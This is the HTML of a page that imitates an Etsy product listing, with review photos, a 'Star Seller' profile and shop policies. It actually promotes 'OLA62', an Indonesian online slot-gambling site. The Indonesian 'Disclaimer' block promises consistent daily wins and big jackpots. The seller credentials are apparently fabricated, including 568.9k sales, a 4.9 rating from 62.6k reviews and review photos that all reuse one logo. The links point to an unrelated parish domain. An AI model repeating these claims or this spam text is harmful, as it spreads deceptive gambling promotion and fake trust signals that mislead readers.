<button class="next wt-btn wt-btn--filled wt-btn--light wt-btn--icon wt-position-right wt-position-absolute wt-display-block wt-z-index-2 wt-shadow-elevation-3 wt-mr-xs-2 wt-vertical-center" aria-label="next">
<span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8,21a1,1,0,0,1-.664-1.747L15.5,12,7.336,4.747A1,1,0,0,1,8.664,3.253L18.5,12,8.664,20.747A0.994,0.994,0,0,1,8,21Z"/></path></svg></span>
</button>

<div class="carousel-inner wt-grid wt-flex-nowrap wt-grid--block wt-pt-xs-1 wt-pb-xs-1">
<div
class="wt-flex-shrink-xs-0 wt-grid__item-xs-3 wt-grid__item-md-3"
id="client-photos-carousel-inner"

>
<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-p-xs-0 wt-rounded wt-overflow-hidden wt-width-full appreciation-focus" aria-controls="client-photo-overlay-carousel" aria-label="View details of this review photo by Lolly" data-js-action="openReviewPhotoOverlay" data-transaction-id="4686671368" data-index="0" data-location="client-photo-section" data-page="view_listing">
<div class="wt-image-placeholder--1-1 wt-position-relative">
<img
data-clg-id="WtImage"
class="wt-width-full wt-display-block wt-height-full wt-position-absolute wt-position-top wt-position-left wt-image--cover wt-image"
src="https://landing.1kali.com/logo/logo.webp?version=0"
alt="Lolly added a photo of their purchase"
style="aspect-ratio: 1;"
loading="lazy"
sizes="(max-width: 479px) 100px, (max-width: 639px) 150px, (max-width: 899px) 200px, (max-width: 1199px) 150px, 200px"
srcset="https://landing.1kali.com/logo/logo.webp?version=0 100w, https://landing.1kali.com/logo/logo.webp?version=0 200w, https://landing.1kali.com/logo/logo.webp?version=0 300w, https://landing.1kali.com/logo/logo.webp?version=0 600w"
/>

</div>

</button>
</div><div
class="wt-flex-shrink-xs-0 wt-grid__item-xs-3 wt-grid__item-md-3"
id="client-photos-carousel-inner"

>
<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-p-xs-0 wt-rounded wt-overflow-hidden wt-width-full appreciation-focus" aria-controls="client-photo-overlay-carousel" aria-label="View details of this review photo by chacejmcleish" data-js-action="openReviewPhotoOverlay" data-transaction-id="4699975020" data-index="1" data-location="client-photo-section" data-page="view_listing">
<div class="wt-image-placeholder--1-1 wt-position-relative">
<img
data-clg-id="WtImage"
class="wt-width-full wt-display-block wt-height-full wt-position-absolute wt-position-top wt-position-left wt-image--cover wt-image"
src="https://landing.1kali.com/logo/logo.webp?version=0"
alt="chacejmcleish added a photo of their purchase"
style="aspect-ratio: 1;"
loading="lazy"
sizes="(max-width: 479px) 100px, (max-width: 639px) 150px, (max-width: 899px) 200px, (max-width: 1199px) 150px, 200px"
srcset="https://landing.1kali.com/logo/logo.webp?version=0 100w, https://landing.1kali.com/logo/logo.webp?version=0 200w, https://landing.1kali.com/logo/logo.webp?version=0 300w, https://landing.1kali.com/logo/logo.webp?version=0 600w"
/>

</div>

</button>
</div><div
class="wt-flex-shrink-xs-0 wt-grid__item-xs-3 wt-grid__item-md-3"
id="client-photos-carousel-inner"

>
<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-p-xs-0 wt-rounded wt-overflow-hidden wt-width-full appreciation-focus" aria-controls="client-photo-overlay-carousel" aria-label="View details of this review photo by Silje" data-js-action="openReviewPhotoOverlay" data-transaction-id="4624321020" data-index="2" data-location="client-photo-section" data-page="view_listing">
<div class="wt-image-placeholder--1-1 wt-position-relative">
<img
data-clg-id="WtImage"
class="wt-width-full wt-display-block wt-height-full wt-position-absolute wt-position-top wt-position-left wt-image--cover wt-image"
src="https://landing.1kali.com/logo/logo.webp?version=0"
alt="Silje added a photo of their purchase"
style="aspect-ratio: 1;"
loading="lazy"
sizes="(max-width: 479px) 100px, (max-width: 639px) 150px, (max-width: 899px) 200px, (max-width: 1199px) 150px, 200px"
srcset="https://landing.1kali.com/logo/logo.webp?version=0 100w, https://landing.1kali.com/logo/logo.webp?version=0 200w, https://landing.1kali.com/logo/logo.webp?version=0 300w, https://landing.1kali.com/logo/logo.webp?version=0 600w"
/>

</div>

</button>
</div><div
class="wt-flex-shrink-xs-0 wt-grid__item-xs-3 wt-grid__item-md-3"
id="client-photos-carousel-inner"

>
<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-p-xs-0 wt-rounded wt-overflow-hidden wt-width-full appreciation-focus" aria-controls="client-photo-overlay-carousel" aria-label="View details of this review photo by Katrin" data-js-action="openReviewPhotoOverlay" data-transaction-id="4698494394" data-index="3" data-location="client-photo-section" data-page="view_listing">
<div class="wt-image-placeholder--1-1 wt-position-relative">
<img
data-clg-id="WtImage"
class="wt-width-full wt-display-block wt-height-full wt-position-absolute wt-position-top wt-position-left wt-image--cover wt-image"
src="https://landing.1kali.com/logo/logo.webp?version=0"
alt="Katrin added a photo of their purchase"
style="aspect-ratio: 1;"
loading="lazy"
sizes="(max-width: 479px) 100px, (max-width: 639px) 150px, (max-width: 899px) 200px, (max-width: 1199px) 150px, 200px"
srcset="https://landing.1kali.com/logo/logo.webp?version=0 100w, https://landing.1kali.com/logo/logo.webp?version=0 200w, https://landing.1kali.com/logo/logo.webp?version=0 300w, https://landing.1kali.com/logo/logo.webp?version=0 600w"
/>

</div>

</button>
</div><div
class="wt-flex-shrink-xs-0 wt-grid__item-xs-3 wt-grid__item-md-3"
id="client-photos-carousel-inner"

>
<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-p-xs-0 wt-rounded wt-overflow-hidden wt-width-full appreciation-focus" aria-controls="client-photo-overlay-carousel" aria-label="View details of this review photo by Rachel" data-js-action="openReviewPhotoOverlay" data-transaction-id="4711461505" data-index="4" data-location="client-photo-section" data-page="view_listing">
<div class="wt-image-placeholder--1-1 wt-position-relative">
<img
data-clg-id="WtImage"
class="wt-width-full wt-display-block wt-height-full wt-position-absolute wt-position-top wt-position-left wt-image--cover wt-image"
src="https://landing.1kali.com/logo/logo.webp?version=0"
alt="Rachel added a photo of their purchase"
style="aspect-ratio: 1;"
loading="lazy"
sizes="(max-width: 479px) 100px, (max-width: 639px) 150px, (max-width: 899px) 200px, (max-width: 1199px) 150px, 200px"
srcset="https://landing.1kali.com/logo/logo.webp?version=0 100w, https://landing.1kali.com/logo/logo.webp?version=0 200w, https://landing.1kali.com/logo/logo.webp?version=0 300w, https://landing.1kali.com/logo/logo.webp?version=0 600w"
/>

</div>

</button>
</div><div
class="wt-flex-shrink-xs-0 wt-grid__item-xs-3 wt-grid__item-md-3"
id="client-photos-carousel-inner"

>
<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-p-xs-0 wt-rounded wt-overflow-hidden wt-width-full appreciation-focus" aria-controls="client-photo-overlay-carousel" aria-label="View details of this review photo by Hayley" data-js-action="openReviewPhotoOverlay" data-transaction-id="4689488810" data-index="5" data-location="client-photo-section" data-page="view_listing">
<div class="wt-image-placeholder--1-1 wt-position-relative">
<img
data-clg-id="WtImage"
class="wt-width-full wt-display-block wt-height-full wt-position-absolute wt-position-top wt-position-left wt-image--cover wt-image"
src="https://landing.1kali.com/logo/logo.webp?version=0"
alt="Hayley added a photo of their purchase"
style="aspect-ratio: 1;"
loading="lazy"
sizes="(max-width: 479px) 100px, (max-width: 639px) 150px, (max-width: 899px) 200px, (max-width: 1199px) 150px, 200px"
srcset="https://landing.1kali.com/logo/logo.webp?version=0 100w, https://landing.1kali.com/logo/logo.webp?version=0 200w, https://landing.1kali.com/logo/logo.webp?version=0 300w, https://landing.1kali.com/logo/logo.webp?version=0 600w"
/>

</div>

</button>
</div><div
class="wt-flex-shrink-xs-0 wt-grid__item-xs-3 wt-grid__item-md-3"
id="client-photos-carousel-inner"

>
<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-p-xs-0 wt-rounded wt-overflow-hidden wt-width-full appreciation-focus" aria-controls="client-photo-overlay-carousel" aria-label="View details of this review photo by Chelsea" data-js-action="openReviewPhotoOverlay" data-transaction-id="4661640246" data-index="18" data-location="client-photo-section" data-page="view_listing">
<div class="wt-image-placeholder--1-1 wt-position-relative">
<img
data-clg-id="WtImage"
class="wt-width-full wt-display-block wt-height-full wt-position-absolute wt-position-top wt-position-left wt-image--cover wt-image"
src="https://landing.1kali.com/logo/logo.webp?version=0"
alt="Chelsea added a photo of their purchase"
style="aspect-ratio: 1;"
loading="lazy"
sizes="(max-width: 479px) 100px, (max-width: 639px) 150px, (max-width: 899px) 200px, (max-width: 1199px) 150px, 200px"
srcset="https://landing.1kali.com/logo/logo.webp?version=0 100w, https://landing.1kali.com/logo/logo.webp?version=0 200w, https://landing.1kali.com/logo/logo.webp?version=0 300w, https://landing.1kali.com/logo/logo.webp?version=0 600w"
/>

</div>

</button>
</div><div
class="wt-flex-shrink-xs-0 wt-grid__item-xs-3 wt-grid__item-md-3"
id="client-photos-carousel-inner"
data-appears-component-name="appreciation_photo_carousel_thumbnails_end_listing_page"
>
<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-p-xs-0 wt-rounded wt-overflow-hidden wt-width-full appreciation-focus" aria-controls="client-photo-overlay-carousel" aria-label="View details of this review photo by Diana" data-js-action="openReviewPhotoOverlay" data-transaction-id="4651899365" data-index="19" data-location="client-photo-section" data-page="view_listing">
<div class="wt-image-placeholder--1-1 wt-position-relative">
<img
data-clg-id="WtImage"
class="wt-width-full wt-display-block wt-height-full wt-position-absolute wt-position-top wt-position-left wt-image--cover wt-image"
src="https://landing.1kali.com/logo/logo.webp?version=0"
alt="Diana added a photo of their purchase"
style="aspect-ratio: 1;"
loading="lazy"
sizes="(max-width: 479px) 100px, (max-width: 639px) 150px, (max-width: 899px) 200px, (max-width: 1199px) 150px, 200px"
srcset="https://landing.1kali.com/logo/logo.webp?version=0 100w, https://landing.1kali.com/logo/logo.webp?version=0 200w, https://landing.1kali.com/logo/logo.webp?version=0 300w, https://landing.1kali.com/logo/logo.webp?version=0 600w"
/>

</div>

</button>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div data-lazy-loaded-bottom-section-after-reviews-trigger></div>


<div class="wt-b-lg wt-rounded-01 wt-p-lg-3">
<div data-appears-component-name="shop_owners">
<div class="wt-width-full wt-display-flex-xs wt-flex-direction-column-xs" data-seller-cred
 
>

<div class="seller-cred wt-width-full wt-display-flex-xs wt-flex-gap-xs-2 wt-flex-direction-column-xs wt-align-items-center wt-mb-xs-3 wt-mb-md-4">
<div class="wt-position-relative">
<a href="https://www.paroquiasenhoradasaude.com.br/">
<img
data-clg-id="WtImage"
class="wt-circle wt-display-block wt-image--cover wt-image"
src="https://landing.1kali.com/icon/icons.webp"
alt="OLA62"
style="aspect-ratio: 1;"

sizes="(max-width: 639px) 65px, 80px"
srcset="https://landing.1kali.com/icon/icons.webp 100w, https://landing.1kali.com/icon/icons.webp 200w"
/>

</a>
<div class="wt-position-absolute star-seller-badge-over-avatar">
<div class="wt-popover" data-wt-popover="" data-viewed-event="star-seller-badge-tooltip-viewed-listing-page">

<div data-wt-popover-trigger="" class="wt-popover__trigger" aria-label="Star Seller" aria-describedby="star-seller-meet-your-seller-popover" role="button" tabindex="0">

<span class="wt-icon wt-icon--larger-xs wt-fill-star-seller-dark wt-no-wrap"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="m20.902 7.09-2.317-1.332-1.341-2.303H14.56L12.122 2 9.805 3.333H7.122L5.78 5.758 3.341 7.09v2.667L2 12.06l1.341 2.303v2.666l2.318 1.334L7 20.667h2.683L12 22l2.317-1.333H17l1.342-2.303 2.317-1.334v-2.666L22 12.06l-1.341-2.303V7.09zm-6.097 6.062.732 3.515-.488.363-2.927-1.818-3.049 1.697-.488-.363.732-3.516-2.56-2.181.121-.485 3.537-.243 1.341-3.273h.488l1.341 3.273 3.537.243.122.484z"/></path></svg></span>
</div><div class="wt-p-xs-3" id="star-seller-meet-your-seller-popover" role="tooltip">

<div>

<div class="wt-mb-xs-1 wt-text-title">
Star Seller
</div><div class="wt-text-body--small">
Star Sellers have an outstanding track record for providing a great client experience—they consistently earned 5-star reviews, shipped orders on time, and replied quickly to any messages they received.
</div>
</div>
</div>
</div>
</div>
</div>

<div class="wt-display-flex-xs wt-flex-direction-column-xs wt-justify-content-space-between">
<div class="wt-display-flex-xs wt-flex-gap-xs-1 wt-align-items-center">
<a class="wt-text-link-no-underline" href="https://www.paroquiasenhoradasaude.com.br/shop/"><p class="wt-text-heading">OLA62</p></a>
</div>
</div>

<div class="wt-display-flex-xs wt-flex-direction-row-xs wt-flex-wrap">
<a class="wt-text-link-no-underline wt-text-body" href="https://www.paroquiasenhoradasaude.com.br/">Owned by OLA62 RESMI</a>
<span class="divider wt-align-self-center wt-mr-xs-1 wt-ml-xs-1">|</span>
<p class="wt-text-body">Indonesia</p>
</div>
<div class="seller-cred-highlights wt-display-flex-xs wt-flex-direction-row-xs wt-mb-xs-1 wt-mb-md-2 wt-flex-wrap">
<div
class=""
data-review-ratings-count
data-rating="4.9"

>
<a href="#reviews" data-click-source="rating_reviews_signal" class="rating-and-reviews-count wt-display-flex-xs wt-align-items-center wt-text-link-no-underline">
<span class="wt-icon wt-icon--smaller-xs rating-and-reviews-count__icon wt-nudge-b-1"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></path></svg></span> 
<span class="rating-and-reviews-count__avg-rating wt-text-title">4.9</span>
<span class="rating-and-reviews-count__reviews-count wt-text-title">
(62.6k)
</span>
</a>
</div>
<div class="wt-text-title">
568.9k sales
</div>
<div class="wt-text-title">
Since 2025
</div>
</div>

<div class="seller-cred-buttons wt-display-flex-xs wt-justify-content-center wt-align-items-center wt-flex-gap-xs-2 wt-flex-gap-lg-4 wt-width-full wt-flex-wrap">
<div class="wt-flex-xs-1 wt-flex-lg-0"><a
rel="nofollow"
href="https://www.paroquiasenhoradasaude.com.br/messages/new?with_id=386926495&referring_id=8923155835&referring_type=listing&recipient_id=386926495&from_action=contact-seller"

class="wt-btn wt-btn--outline wt-btn--small wt-width-full-xs wt-no-wrap listing-page-contact-seller-button seller-cred-button contact-action convo-overlay-trigger inline-overlay-trigger"
role="button"
data-to_username="5lbr96ndo091sgp3"
data-to_user_id="386926495"
data-to_user_display_name="OLA62"
data-referring_type="listing"
data-referring_id="8923155835"

data-subject=""
data-message=""

aria-label="Message seller"
>


<span>Message seller</span> 


</a></div>
<div class="wt-flex-xs-1 wt-flex-lg-0"><div data-follow-shop-region>
<div data-action="follow-shop-button-container" class="wt-display-flex-xs wt-align-items-center">
<input type="hidden" class="id" name="user_id" value="386926495"/>
<a
href="https://www.paroquiasenhoradasaude.com.br/signin?workflow=ZmF2b3JpdGVfdXNlcl9pZDozODY5MjY0OTU6MTc1NzQ0NDUzMjozZDMzOWZlNGQ2N2FiYmYxMjQyM2ZhYTE0ZmE2ZGQ0OA%3D%3D&use_follow_text=1&from_page=https%3A%2F%2Flalocandadinonnaflo.com/es%2Fpost"
rel="nofollow"
data-downtime-overlay-type="favorite"
data-supplemental-state--use_follow_text="true"
class="inline-overlay-trigger favorite-shop-action inline-overlay-trigger favorite-shop-action wt-btn wt-btn--small wt-btn--secondary wt-display-flex-xs wt-align-items-center wt-justify-content-center wt-width-full-xs wt-no-wrap seller-cred-button"
aria-label="Follow shop"
data-action="follow-shop-button"
data-shop-id="25947065"
data-source-name="other"
data-module-name=""
>


<span data-following-message class="wt-ml-xs-1 wt-display-none ">
Following
</span>
<span data-not-following-message class="wt-ml-xs-1 ">
Follow shop
</span>

</a>
</div>

</div></div>
</div>
<p class="wt-text-gray wt-text-body-smaller wt-text-center-xs">This seller usually responds <b>within 24 hours.</b></p>
</div>
<div data-appears-component-name="lp_seller_cred_badges" data-appears-event-data='{"has_ratings_badge":true,"has_convos_badge":true,"has_shipping_badge":true}'>
<div class="seller-cred-badges-container
wt-b-xs wt-bt-lg wt-br-lg-none wt-bl-lg-none wt-bb-lg-none
wt-display-flex-xs wt-flex-direction-column-xs wt-flex-direction-row-lg wt-justify-content-space-evenly
wt-mb-xs-4 wt-mb-md-6 wt-p-xs-2 wt-p-lg-0 wt-pt-lg-6
">
<div class="seller-cred-badge
wt-display-flex-xs wt-align-content-flex-start wt-align-items-center wt-flex-gap-xs-1
wt-flex-xl-1 wt-bb-xs wt-bb-lg-none wt-pb-xs-2 wt-pb-lg-0 wt-mr-lg-3
">
<div class="wt-flex-shrink-0">
<span class="wt-icon wt-icon--smaller-xs wt-icon--base-md"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25 25" aria-hidden="true" focusable="false">
<path fill-rule="evenodd" clip-rule="evenodd" d="M23.4537 12.0025L18.6283 3.69132C18.5222 3.51048 18.3695 3.36037 18.1857 3.25614C18.0018 3.15191 17.7933 3.09725 17.5812 3.09766H1.59697C1.27703 3.09766 0.970191 3.22275 0.743957 3.44541C0.517723 3.66808 0.390625 3.97008 0.390625 4.28497V18.5327C0.390625 18.8476 0.517723 19.1496 0.743957 19.3723C0.970191 19.595 1.27703 19.7201 1.59697 19.7201H4.37164C4.51008 20.3911 4.87995 20.9943 5.41859 21.4276C5.95724 21.8609 6.63152 22.0977 7.32719 22.0977C8.02287 22.0977 8.69715 21.8609 9.23579 21.4276C9.77443 20.9943 10.1443 20.3911 10.2827 19.7201H15.2288C15.3672 20.3911 15.7371 20.9943 16.2757 21.4276C16.8144 21.8609 17.4887 22.0977 18.1843 22.0977C18.88 22.0977 19.5543 21.8609 20.0929 21.4276C20.6316 20.9943 21.0014 20.3911 21.1399 19.7201H22.4065C22.7265 19.7201 23.0333 19.595 23.2596 19.3723C23.4858 19.1496 23.6129 18.8476 23.6129 18.5327V12.5962C23.6136 12.388 23.5587 12.1832 23.4537 12.0025ZM6.3219 20.6072C6.61947 20.8029 6.96932 20.9074 7.32721 20.9074C7.80713 20.9074 8.26739 20.7197 8.60674 20.3857C8.94609 20.0517 9.13674 19.5987 9.13674 19.1264C9.13674 18.7741 9.03061 18.4298 8.83178 18.1369C8.63294 17.844 8.35034 17.6158 8.01969 17.481C7.68904 17.3462 7.32521 17.3109 6.97419 17.3796C6.62318 17.4483 6.30075 17.618 6.04769 17.867C5.79462 18.1161 5.62228 18.4335 5.55246 18.7789C5.48264 19.1244 5.51847 19.4825 5.65543 19.8079C5.79239 20.1334 6.02432 20.4115 6.3219 20.6072ZM13.9477 5.47227V11.4088H19.4607L16.0286 5.47227H13.9477ZM17.179 20.6072C17.4766 20.8029 17.8265 20.9074 18.1843 20.9074C18.6643 20.9074 19.1245 20.7197 19.4639 20.3857C19.8032 20.0517 19.9939 19.5987 19.9939 19.1264C19.9939 18.7741 19.8877 18.4298 19.6889 18.1369C19.4901 17.844 19.2075 17.6158 18.8768 17.481C18.5462 17.3462 18.1823 17.3109 17.8313 17.3796C17.4803 17.4483 17.1579 17.618 16.9048 17.867C16.6518 18.1161 16.4794 18.4335 16.4096 18.7789C16.3398 19.1244 16.3756 19.4825 16.5126 19.8079C16.6495 20.1334 16.8815 20.4115 17.179 20.6072Z"/></path>
</svg></span>
</div>
<p>
<span class="wt-text-title">Smooth shipping</span>
<span class="wt-text-body">Has a history of shipping on time with tracking.</span>
</p>
</div>
<div class="seller-cred-badge
wt-display-flex-xs wt-align-content-flex-start wt-align-items-center wt-flex-gap-xs-1
wt-flex-xl-1 wt-pt-xs-2 wt-pt-lg-0 wt-ml-lg-3 wt-bb-xs wt-bb-lg-none wt-pb-xs-2 wt-pb-lg-0 wt-mr-lg-3
">
<div class="wt-flex-shrink-0">
<span class="wt-icon wt-icon--smaller-xs wt-icon--base-md"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 -2 29 25" aria-hidden="true" focusable="false">
<path fill-rule="evenodd" clip-rule="evenodd" d="M5.25632 4.09766C4.94769 4.09766 4.6517 4.22559 4.43347 4.45331C4.21524 4.68104 4.09263 4.98989 4.09263 5.31194V7.83392H1.76525C1.45662 7.83392 1.16063 7.96185 0.942399 8.18958C0.724165 8.4173 0.601562 8.72616 0.601562 9.04821C0.601562 9.37025 0.724165 9.67911 0.942399 9.90684C1.16063 10.1346 1.45662 10.2625 1.76525 10.2625H6.42001C6.72864 10.2625 7.02463 10.3904 7.24287 10.6181C7.4611 10.8459 7.5837 11.1547 7.5837 11.4768C7.5837 11.7988 7.4611 12.1077 7.24287 12.3354C7.02463 12.5631 6.72864 12.6911 6.42001 12.6911H2.92894C2.62031 12.6911 2.32432 12.819 2.10609 13.0467C1.88786 13.2744 1.76525 13.5833 1.76525 13.9053C1.76525 14.2274 1.88786 14.5363 2.10609 14.764C2.32432 14.9917 2.62031 15.1196 2.92894 15.1196H5.25632C5.56495 15.1196 5.86094 15.2476 6.07918 15.4753C6.29741 15.703 6.42001 16.0119 6.42001 16.3339C6.42001 16.656 6.29741 16.9648 6.07918 17.1925C5.86094 17.4203 5.56495 17.5482 5.25632 17.5482H4.09263V19.8834C4.09263 20.2054 4.21524 20.5143 4.43347 20.742C4.6517 20.9697 4.94769 21.0977 5.25632 21.0977H27.7246C28.3669 21.0977 28.8883 20.5537 28.8883 19.8834V5.31194C28.8883 4.64166 28.3669 4.09766 27.7246 4.09766H5.25632ZM26.413 8.93167L19.219 14.7687C18.7989 15.11 18.2089 15.11 17.7888 14.7687L10.5961 8.93289C9.93393 8.39496 10.0166 7.32639 10.7532 6.90746C11.1593 6.67553 11.6597 6.71803 12.0251 7.01432L17.7912 11.693L18.5045 12.2734L24.9851 7.01553C25.3505 6.71924 25.8509 6.67674 26.257 6.90867C26.9925 7.32639 27.0751 8.39496 26.413 8.93167Z"/></path>
</svg></span>
</div>
<p>
<span class="wt-text-title">Speedy replies</span>
<span class="wt-text-body">Has a history of replying to messages quickly.</span>
</p>
</div>
<div class="seller-cred-badge
wt-display-flex-xs wt-align-content-flex-start wt-align-items-center wt-flex-gap-xs-1
wt-flex-xl-1 wt-pt-xs-2 wt-pt-lg-0 wt-ml-lg-3
">
<div class="wt-flex-shrink-0">
<span class="wt-icon wt-icon--smaller-xs wt-icon--base-md"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12 3a9 9 0 0 0-9 9 8.87 8.87 0 0 0 1.21 4.49l-.92 3.43.79.79 3.43-.92A8.87 8.87 0 0 0 12 21a9 9 0 1 0 0-18m3 12.93-.37.27L12 14.65 9.41 16.2 9 15.93 9.72 13l-2.28-2 .15-.43 3-.27 1.18-2.77h.46l1.18 2.77 3 .27.15.43-2.28 2z"/></path></svg></span>
</div>
<p>
<span class="wt-text-title">Rave reviews</span>
<span class="wt-text-body">Average review rating is 4.8 or higher.</span>
</p>
</div>
</div>
</div>
</div>
</div>
 

<div class="wt-horizontal-center wt-body-max-width">
<div data-clg-id="WtAlert" class="wt-alert wt-alert--status-01 wt-alert--inline wt-p-xs-2 wt-mr-xs-2 wt-mb-xs-2 wt-ml-xs-2 wt-mr-md-4 wt-mb-md-4 wt-ml-md-4 wt-mr-lg-5 wt-mb-lg-5 wt-ml-lg-5" >


<div data-clg-id="WtInlineToggle" class="wt-content-toggle--truncated-inline-multi">
<div class="wt-content-toggle__trigger-wrapper">
<button
type="button"
class="wt-content-toggle--ellipsis-btn"
data-one-way="false"
data-wt-content-toggle
data-inline="multi"
aria-controls="product-safety-notice-toggle"
>
<span class="etsy-icon wt-icon--base-xs"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle cx="12" cy="12.001" r="2.999"/></circle><circle cx="3" cy="12.001" r="2.999"/></circle><circle cx="21" cy="12.001" r="2.999"/></circle></svg></span>
<span class="wt-screen-reader-only">Read the full description</span>
</button>
</div>

<p id="product-safety-notice-toggle" class="wt-text-truncate--multi-line" >
<span class="wt-text-caption"><strong>Disclaimer:</strong> Konten ini hanya untuk hiburan dan informasi. <a href="https://www.paroquiasenhoradasaude.com.br/" target="_blank" >OLA62</a> termasuk situs OLA62 yang dikenal memiliki reputasi gacor dan menghasilkan kemenangan konsisten setiap hari.OLA62 menawarkan ratusan game slot dari penyedia unggulan dengan peluang jackpot besar dengan tingkat kegacoran tinggi.OLA62 adalah tempat yang tepat untuk menikmati pengalaman bermain OLA62 yang tak terlupakan, seru, aman, dan menguntungkan dengan sistem transaksi cepat dan keamanan yang terjamin. Layanan pelanggan profesional tersedia 24/7.Untuk menikmati kemudahan meraih kemenangan besar di OLA62, klik di sini!</span>

</p>
</div>

</div>
</div>

<div data-appears-component-name="listing_page_policy_overlay">
<div data-clg-id="WtOverlay" class="wt-overlay wt-overlay--info wt-overlay--has-close-icon web-toolkit shop-policies-overlay" id="policies-overlay" aria-hidden="true" aria-modal="false" role="dialog" aria-label="Shop policies" data-wt-overlay>
<div class="wt-overlay__modal" data-overlay-modal>
<button type="button" class="wt-btn wt-btn--transparent wt-btn--icon wt-overlay__close-icon wt-btn--light"aria-label="Close" data-wt-overlay-close>
<span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"/></path></svg></span>
</button>
<div class="wt-mb-xs-4">
<h2 class="wt-text-heading wt-mb-xs-1">Kebijakan toko untuk OLA62</h2>
</div>
<div class="shop-structured-policies-section" id="shop-policies" data-structured>
<div data-region="policy-subregions">
<div class="wt-mb-xs-4" data-id="returns-and-exchanges" >
<h3 class="wt-text-title-large wt-mb-xs-1"> Pengembalian & penukaran </h3>
<div class="wt-text-caption wt-sem-text-secondary">
Lihat detail barang untuk kelayakan pengembalian dan penukaran.
</div>
</div><div data-appears-component-name="listings_page_cancellations">
<div class="wt-mb-xs-4"data-id="cancellations" >
<h3 class="wt-text-title-large wt-mb-xs-1"> Pembatalan </h3>
<div class="wt-text-caption wt-sem-text-secondary">
<p>Pembatalan: accepted</p>
<p>Minta pembatalan: dalam waktu 2 jam setelah pembelian</p>
 </div>
</div>
</div>
<div data-appears-component-name="listings_page_structured_policies_payments">
<div class="wt-mb-xs-4"data-id="payments" >
<h3 class="wt-text-title-large wt-mb-xs-1"> Payments </h3>
<div class="wt-pb-xs-2">
<span class="etsy-icon wt-icon--smaller-xs"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M17,10V7A5,5,0,0,0,7,7v3H5v8a2,2,0,0,0,2,2H17a2,2,0,0,0,2-2V10H17Zm-4,7a1,1,0,0,1-2,0V13a1,1,0,0,1,2,0v4Zm2-7H9V7a2.935,2.935,0,0,1,3-3,2.935,2.935,0,0,1,3,3v3Z"/></path></svg></span>
Secure options
</div>
<div class="wt-pb-xs-1">
<div class="wt-display-inline-block">
<span class="inline-svg svg-payment-icon wt-p-xs-1 wt-mb-xs-1"><svg xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" version="1.1" x="0px" y="0px" viewBox="0 0 1920.01 620.07999" xml:space="preserve" sodipodi:docname="d262c3fc767b0f2b042f1a30f2519b44.svgz" width="100%" height="100%" aria-labelledby="paymentsvisa-2-visa" role="img" focusable="false"><defs id="defs9"/></defs><sodipodi:namedview id="namedview7" pagecolor="#ffffff" bordercolor="#666666" borderopacity="1.0" inkscape:pageshadow="2" inkscape:pageopacity="0.0" inkscape:pagecheckerboard="0"/></sodipodi:namedview>
<style type="text/css" id="style2">
	.visa-svg-path{fill:#1434CB;}
</style>
<path class="visa-svg-path" d="M 729,10.96 477.63,610.7 h -164 L 189.93,132.08 C 182.42,102.6 175.89,91.8 153.05,79.38 115.76,59.15 54.18,40.17 0,28.39 L 3.68,10.96 h 263.99 c 33.65,0 63.9,22.4 71.54,61.15 L 404.54,419.15 566,10.95 h 163 z m 642.58,403.93 c 0.66,-158.29 -218.88,-167.01 -217.37,-237.72 0.47,-21.52 20.96,-44.4 65.81,-50.24 22.23,-2.91 83.48,-5.13 152.95,26.84 L 1400.22,26.59 C 1362.89,13.04 1314.86,0 1255.1,0 1101.75,0 993.83,81.52 992.92,198.25 c -0.99,86.34 77.03,134.52 135.81,163.21 60.47,29.38 80.76,48.26 80.53,74.54 -0.43,40.23 -48.23,57.99 -92.9,58.69 -77.98,1.2 -123.23,-21.1 -159.3,-37.87 l -28.12,131.39 c 36.25,16.63 103.16,31.14 172.53,31.87 162.99,0 269.61,-80.51 270.11,-205.19 m 404.94,195.81 h 143.49 L 1794.76,10.96 h -132.44 c -29.78,0 -54.9,17.34 -66.02,44 L 1363.49,610.7 h 162.91 l 32.34,-89.58 h 199.05 z m -173.11,-212.5 81.66,-225.18 47,225.18 z M 950.67,10.96 822.38,610.7 H 667.24 L 795.58,10.96 Z" id="path4"/></path>
<title id="paymentsvisa-2-visa">Visa</title></svg></span>

<span class="inline-svg svg-payment-icon svg-payment-icon-p-2 wt-mb-xs-1"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 131.39 86.9" width="100%" height="100%" aria-labelledby="paymentsmastercard-2-mastercard" role="img" focusable="false">
<defs>
<style>.a{opacity:0;}.b{fill:#fff;}.c{fill:#ff5f00;}.d{fill:#eb001b;}.e{fill:#f79e1b;}</style>
</defs>
<title id="paymentsmastercard-2-mastercard">Mastercard</title>
<g class="a">
